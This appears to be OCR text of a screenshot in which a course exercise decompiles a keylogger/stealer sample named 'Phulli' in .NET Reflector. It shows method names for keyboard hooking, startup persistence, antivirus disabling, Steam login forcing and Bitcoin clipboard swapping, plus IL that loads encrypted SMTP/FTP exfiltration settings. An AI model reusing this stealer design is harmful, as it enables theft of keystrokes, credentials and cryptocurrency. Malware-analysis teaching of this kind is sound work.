 Win10_4069 (4069_ass1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
.NET Reflector 10.3 Trial - 9 days remaining
File Edit View Tools Help
IL None Use the old decompilation engine
Search Object Browser (Ctrl-F);
EndInvoke(ref KBDLLHOOKSTRUCT, IAsyncResu
Invoke(Int32, Int32, ref KBDLLHOOKSTRUCT) : Ir
virtualKey
.cctor()
.ctor()
__ENCAddToList(Object) : Void
addtostartup() : Void
AES_Decrypt(String, String) : String
Bitcoinsub() : Void
CallNextHookEx(Int32, Int32, Int32, KBDLLHOOKST
CH_Changed(Clipboard) : Void
DecompressString(String) : String
Decrypt(String, String) : String
DES_Decrypt(String, String) : String
Disabler() : Void
Dispose(Boolean) : Void
FakemsgInstall() : Void
Foldersinstall() : Void
ForceSteamLogin() : Void
Form1_Load(Object, EventArgs) : Void
GetActiveWindowTitle() : String
getAlgorithm(String) : RijndaelManaged
GetAntiVirus() : String
GetAsyncKeyState(Int32) : Int32
.method public specialname rtspecialname instance void
{
}
Phulli, Version=1.0.0.0, Cult...ken=null
Form1..ctor() : Void
L_001c: call void Phulli.Form1::__ENCAddToList(object)
L_0021: nop
L_0022: ldarg.0
L_0023: ldstr "YIAuOB61JP7Xi5h8K5L2IGA3jMtN/jZDgXP5GUj1CQYs9MF2eXs+5iQpyz2Lq/2U"
L_0028: stfld string Phulli.Form1::encryptedemailstring
L_002d: ldarg.0
L_002e: ldstr "YHJmuJ6TTu5y2oLCttIBqrST5C8gILTFVKWb1Tx6kDjgbFUpHqEg8vimBaE9zP3ZbgA78xiY46Mx/vIEgZkTkg=="
L_0033: stfld string Phulli.Form1::encryptedpassstring
L_0038: ldarg.0
L_0039: ldstr "R6xOQvVygIYi1VZrU6YLSXgCm7kggtpdkexS+D7agYk="
L_003e: stfld string Phulli.Form1::encryptedsmtpstring
L_0043: ldarg.0
L_0044: ldstr "587"
L_0049: stfld string Phulli.Form1::portstring
L_004e: ldarg.0
L_004f: ldstr "60000"
L_0054: stfld string Phulli.Form1::timerstring
L_0059: ldarg.0
L_005a: ldstr "This is an educational sample for the students studying CECZ4069. Students who are caught infected with this malware on their machines and conne
L_005f: stfld string Phulli.Form1::fakemgrstring
L_0064: ldarg.0
L_0065: ldstr "DAsaMA1AiWAMiX7/2niNpvJ+E0CcAZ0/P/PUZITbhX0UWQ8oMH0QOkPNxtwLtBAs"
L_006a: stfld string Phulli.Form1::encryptedftphost
L_006f: ldarg.0
L_0070: ldstr "wY0LEe9y+2yGXhDXmfDrHo+J8EmuP1ocrF5FrTuC1PY="
L_0075: stfld string Phulli.Form1::encryptedftpuser
L_007a: ldarg.0
L_007b: ldstr "3/BxGls7IoR7FQ9LFgYmxASj436ZcTD4Ix8u+gtq6ug="
L_0080: stfld string Phulli.Form1::encryptedftppass
L_0085: ldarg.0
L_0086: ldstr "PN4TW3peZ3UeXi7asDB56E4dMEf6JrdkxXNUIrUjLIWcjHK1wZ5CpLZZKB/ocuFWy9Kw0Q8tlc1Qv7OEgqzD+w=="
L_008b: stfld string Phulli.Form1::encryptedphplink
L_0090: ldarg.0
L_0091: ldstr "yesemail"
L_0096: stfld string Phulli.Form1::useemail
L_009b: ldarg.0
L_009c: ldstr "noftp"
L_00a1: stfld string Phulli.Form1::useftp
Activate Windows
Go to Settings to activate Windows.
Right Ctrl